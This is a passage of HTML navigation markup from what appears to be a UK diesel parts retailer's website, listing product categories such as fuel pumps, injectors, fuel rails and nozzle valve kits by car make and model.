<li class="cat-item cat-item-354"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c354/">Almera</a></li>
<li class="cat-item cat-item-983"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c983/">Cabstar</a></li>
<li class="cat-item cat-item-1400"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1400/">Cube</a></li>
<li class="cat-item cat-item-355"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c355/">Interstar</a></li>
<li class="cat-item cat-item-1401"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1401/">Juke</a></li>
<li class="cat-item cat-item-827"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c827/">Kubistar</a></li>
<li class="cat-item cat-item-356"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c356/">Micra</a></li>
<li class="cat-item cat-item-921"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c921/">Navara</a></li>
<li class="cat-item cat-item-357"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c357/">Note</a></li>
<li class="cat-item cat-item-1174"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1174/">NV200</a></li>
<li class="cat-item cat-item-1087"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1087/">Pathfinder</a></li>
<li class="cat-item cat-item-984"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c984/">Patrol</a></li>
<li class="cat-item cat-item-358"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c358/">Primastar</a></li>
<li class="cat-item cat-item-964"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c964/">Primera</a></li>
<li class="cat-item cat-item-847"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c847/">Qashqai</a></li>
<li class="cat-item cat-item-1001"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1001/">Tiida</a></li>
<li class="cat-item cat-item-1107"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1107/">TK55</a></li>
<li class="cat-item cat-item-848"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c848/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1249 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1253"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1253/">Almera</a></li>
<li class="cat-item cat-item-1254"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1254/">Micra</a></li>
<li class="cat-item cat-item-1433"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1433/">Primastar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-342 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-343"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c343/">Almera</a></li>
<li class="cat-item cat-item-876"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c876/">Cabstar</a></li>
<li class="cat-item cat-item-1396"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1396/">Cube</a></li>
<li class="cat-item cat-item-1171"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1171/">Infiniti</a></li>
<li class="cat-item cat-item-344"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c344/">Interstar</a></li>
<li class="cat-item cat-item-1397"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1397/">Juke</a></li>
<li class="cat-item cat-item-1166"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1166/">Kubistar</a></li>
<li class="cat-item cat-item-345"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c345/">Micra</a></li>
<li class="cat-item cat-item-346"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c346/">Navara</a></li>
<li class="cat-item cat-item-787"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c787/">Note</a></li>
<li class="cat-item cat-item-1084"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1084/">NV200</a></li>
<li class="cat-item cat-item-347"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c347/">Pathfinder</a></li>
<li class="cat-item cat-item-348"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c348/">Primastar</a></li>
<li class="cat-item cat-item-349"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c349/">Primera</a></li>
<li class="cat-item cat-item-350"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c350/">Qashqai</a></li>
<li class="cat-item cat-item-351"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c351/">Tiida</a></li>
<li class="cat-item cat-item-1073"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1073/">TK 55</a></li>
<li class="cat-item cat-item-353"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c353/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1311 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1357"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1357/">Almera</a></li>
<li class="cat-item cat-item-1358"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1358/">Kubistar</a></li>
<li class="cat-item cat-item-1347"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1347/">Micra</a></li>
<li class="cat-item cat-item-1312"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1312/">Note</a></li>
<li class="cat-item cat-item-1313"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1313/">NV200</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-676 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/">Opel</a><ul class='children'>
<li class="cat-item cat-item-799 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-913"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c913/">Agila</a></li>
<li class="cat-item cat-item-1068"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1068/">Antara</a></li>
<li class="cat-item cat-item-833"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c833/">Astra</a></li>
<li class="cat-item cat-item-829"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c829/">Combo</a></li>
<li class="cat-item cat-item-830"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c830/">Corsa</a></li>
<li class="cat-item cat-item-1070"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1070/">Insignia</a></li>
<li class="cat-item cat-item-912"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c912/">Meriva</a></li>
<li class="cat-item cat-item-1054"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1054/">Movano</a></li>
<li class="cat-item cat-item-800"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c800/">Omega</a></li>
<li class="cat-item cat-item-835"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c835/">Signum</a></li>
<li class="cat-item cat-item-914"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c914/">Tigra</a></li>
<li class="cat-item cat-item-834"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c834/">Vectra</a></li>
<li class="cat-item cat-item-1055"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1055/">Vivaro</a></li>
<li class="cat-item cat-item-836"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c836/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-681 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-761"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c761/">Agila</a></li>
<li class="cat-item cat-item-900"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c900/">Antara</a></li>
<li class="cat-item cat-item-755"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c755/">Astra</a></li>
<li class="cat-item cat-item-865"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c865/">Combo</a></li>
<li class="cat-item cat-item-762"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c762/">Corsa</a></li>
<li class="cat-item cat-item-883"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c883/">Insignia</a></li>
<li class="cat-item cat-item-760"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c760/">Meriva</a></li>
<li class="cat-item cat-item-684"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c684/">Movano</a></li>
<li class="cat-item cat-item-686"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c686/">Omega</a></li>
<li class="cat-item cat-item-756"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c756/">Signum</a></li>
<li class="cat-item cat-item-866"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c866/">Tigra</a></li>
<li class="cat-item cat-item-757"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c757/">Vectra</a></li>
<li class="cat-item cat-item-685"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c685/">Vivaro</a></li>
<li class="cat-item cat-item-758"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c758/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1386 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/">Perkins</a><ul class='children'>
<li class="cat-item cat-item-1387 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1388"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/c1388/">Perkins 1100 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-305 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/">Peugeot</a><ul class='children'>
<li class="cat-item cat-item-306 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1060"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1060/">1007</a></li>
<li class="cat-item cat-item-894"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c894/">107</a></li>
<li class="cat-item cat-item-309"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c309/">206</a></li>
<li class="cat-item cat-item-844"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c844/">207</a></li>
<li class="cat-item cat-item-911"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c911/">208</a></li>
<li class="cat-item cat-item-1061"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1061/">3008</a></li>
<li class="cat-item cat-item-310"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c310/">306</a></li>
<li class="cat-item cat-item-311"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c311/">307</a></li>
<li class="cat-item cat-item-312"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c312/">308</a></li>
<li class="cat-item cat-item-313"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c313/">4007</a></li>
<li class="cat-item cat-item-314"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c314/">406</a></li>
<li class="cat-item cat-item-315"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c315/">407</a></li>
<li class="cat-item cat-item-1062"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1062/">5008</a></li>
<li class="cat-item cat-item-1151"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1151/">508</a></li>
<li class="cat-item cat-item-316"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c316/">607</a></li>
<li class="cat-item cat-item-317"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c317/">806</a></li>
<li class="cat-item cat-item-1092"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1092/">807</a></li>
<li class="cat-item cat-item-845"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c845/">Bipper</a></li>
<li class="cat-item cat-item-318"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c318/">Boxer</a></li>
<li class="cat-item cat-item-319"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c319/">Expert</a></li>
<li class="cat-item cat-item-320"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c320/">Partner</a></li>
<li class="cat-item cat-item-1381"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1381/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1422 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1434"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1434/">206</a></li>
<li class="cat-item cat-item-1435"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1435/">306</a></li>
<li class="cat-item cat-item-1436"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1436/">307</a></li>
<li class="cat-item cat-item-1437"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1437/">406</a></li>
<li class="cat-item cat-item-1438"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1438/">607</a></li>
<li class="cat-item cat-item-1439"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1439/">806</a></li>
<li class="cat-item cat-item-1440"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1440/">Boxer</a></li>
<li class="cat-item cat-item-1441"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1441/">Expert</a></li>
<li class="cat-item cat-item-1442"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1442/">Partner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-307 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c334/">1007</a></li>
<li class="cat-item cat-item-321"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c321/">107</a></li>
<li class="cat-item cat-item-1403"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1403/">2008</a></li>
<li class="cat-item cat-item-322"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c322/">206</a></li>
<li class="cat-item cat-item-335"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c335/">207</a></li>
<li class="cat-item cat-item-1102"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1102/">208</a></li>
<li class="cat-item cat-item-1089"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1089/">3008</a></li>
<li class="cat-item cat-item-323"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c323/">306</a></li>
<li class="cat-item cat-item-324"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c324/">307</a></li>
<li class="cat-item cat-item-336"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c336/">308</a></li>
<li class="cat-item cat-item-884"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c884/">4007</a></li>
<li class="cat-item cat-item-1404"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1404/">4008</a></li>
<li class="cat-item cat-item-325"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c325/">406</a></li>
<li class="cat-item cat-item-337"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c337/">407</a></li>
<li class="cat-item cat-item-1164"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1164/">5008</a></li>
<li class="cat-item cat-item-1153"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1153/">508</a></li>
<li class="cat-item cat-item-326"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c326/">607</a></li>
<li class="cat-item cat-item-327"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c327/">806</a></li>
<li class="cat-item cat-item-328"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c328/">807</a></li>
<li class="cat-item cat-item-338"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c338/">Bipper</a></li>
<li class="cat-item cat-item-329"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c329/">Boxer</a></li>
<li class="cat-item cat-item-330"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c330/">Expert</a></li>
<li class="cat-item cat-item-333"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c333/">Partner</a></li>
<li class="cat-item cat-item-1165"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1165/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1323 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1324"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1324/">307</a></li>
<li class="cat-item cat-item-1325"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1325/">308</a></li>
<li class="cat-item cat-item-1326"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1326/">407</a></li>
<li class="cat-item cat-item-1327"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1327/">508</a></li>
	</ul>
</li>
<li class="cat-item cat-item-814 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-824"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c824/">308</a></li>
<li class="cat-item cat-item-825"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c825/">Expert</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1131 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/">Porsche</a><ul class='children'>
<li class="cat-item cat-item-1132 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1133"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/c1133/">Cayenne</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-269 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/">Renault</a><ul class='children'>
<li class="cat-item cat-item-270 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-272"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c272/">Avantime</a></li>
<li class="cat-item cat-item-273"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c273/">Clio</a></li>
<li class="cat-item cat-item-274"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c274/">Espace</a></li>
<li class="cat-item cat-item-1402"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1402/">Fluence</a></li>
<li class="cat-item cat-item-276"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c276/">Kangoo</a></li>
<li class="cat-item cat-item-277"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c277/">Koleos</a></li>
<li class="cat-item cat-item-278"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c278/">Laguna</a></li>
<li class="cat-item cat-item-1098"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1098/">Latitude</a></li>
<li class="cat-item cat-item-279"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c279/">Mascott</a></li>
<li class="cat-item cat-item-280"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c280/">Master</a></li>
<li class="cat-item cat-item-985"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c985/">Maxity</a></li>
<li class="cat-item cat-item-281"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c281/">Megane</a></li>
<li class="cat-item cat-item-283"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c283/">Modus</a></li>
<li class="cat-item cat-item-284"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c284/">Scenic</a></li>
<li class="cat-item cat-item-285"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c285/">Thalia</a></li>
<li class="cat-item cat-item-286"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c286/">Trafic</a></li>
<li class="cat-item cat-item-1086"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1086/">Twingo</a></li>
<li class="cat-item cat-item-287"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c287/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1251 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1257"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1257/">Clio</a></li>
<li class="cat-item cat-item-1444"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1444/">Espace</a></li>
<li class="cat-item cat-item-1259"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1259/">Kangoo</a></li>
<li class="cat-item cat-item-1443"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1443/">Laguna</a></li>
<li class="cat-item cat-item-1258"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1258/">Megane</a></li>
<li class="cat-item cat-item-1260"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1260/">Modus</a></li>
<li class="cat-item cat-item-1261"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1261/">Scenic</a></li>
<li class="cat-item cat-item-1262"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1262/">Thalia</a></li>
<li class="cat-item cat-item-1445"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1445/">Trafic</a></li>
<li class="cat-item cat-item-1446"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1446/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-689"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c689/">Avantime</a></li>
<li class="cat-item cat-item-288"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c288/">Clio</a></li>
<li class="cat-item cat-item-289"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c289/">Espace</a></li>
<li class="cat-item cat-item-1157"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1157/">Fluence</a></li>
<li class="cat-item cat-item-765"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c765/">Grand Scenic</a></li>
<li class="cat-item cat-item-290"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c290/">Kangoo</a></li>
<li class="cat-item cat-item-774"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c774/">Kerax</a></li>
<li class="cat-item cat-item-759"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c759/">Koleos</a></li>
<li class="cat-item cat-item-291"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c291/">Laguna</a></li>
<li class="cat-item cat-item-1398"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1398/">Latitude</a></li>
<li class="cat-item cat-item-292"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c292/">Mascott</a></li>
<li class="cat-item cat-item-293"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c293/">Master</a></li>
<li class="cat-item cat-item-294"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c294/">Megane</a></li>
<li class="cat-item cat-item-295"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c295/">Megane III</a></li>
<li class="cat-item cat-item-298"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c298/">Midlum</a></li>
<li class="cat-item cat-item-1413"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1413/">Miscellaneous</a></li>
<li class="cat-item cat-item-296"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c296/">Modus</a></li>
<li class="cat-item cat-item-297"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c297/">Premium</a></li>
<li class="cat-item cat-item-299"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c299/">Scenic</a></li>
<li class="cat-item cat-item-300"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c300/">Thalia</a></li>
<li class="cat-item cat-item-301"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c301/">Trafic</a></li>
<li class="cat-item cat-item-764"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c764/">Twingo</a></li>
<li class="cat-item cat-item-302"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c302/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1314 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1315"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1315/">Clio</a></li>
<li class="cat-item cat-item-1356"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1356/">Fluence</a></li>
<li class="cat-item cat-item-1316"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1316/">Kangoo</a></li>
<li class="cat-item cat-item-1317"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1317/">Megane</a></li>
<li class="cat-item cat-item-1318"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1318/">Modus</a></li>
<li class="cat-item cat-item-1348"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1348/">Scenic</a></li>
<li class="cat-item cat-item-1349"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1349/">Thalia</a></li>
<li class="cat-item cat-item-1319"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1319/">Twingo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-266 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/">Rover</a><ul class='children'>
<li class="cat-item cat-item-802 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-805"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c805/">MG ZT</a></li>
<li class="cat-item cat-item-803"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c803/">Rover 75</a></li>
	</ul>
</li>
<li class="cat-item cat-item-267 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-674"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c674/">MG ZT</a></li>
<li class="cat-item cat-item-675"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c675/">Rover 75</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-261 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/">Saab</a><ul class='children'>
<li class="cat-item cat-item-263 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-264"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c264/">93</a></li>
<li class="cat-item cat-item-265"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c265/">95</a></li>
	</ul>
</li>
<li class="cat-item cat-item-262 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-746"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c746/">93</a></li>
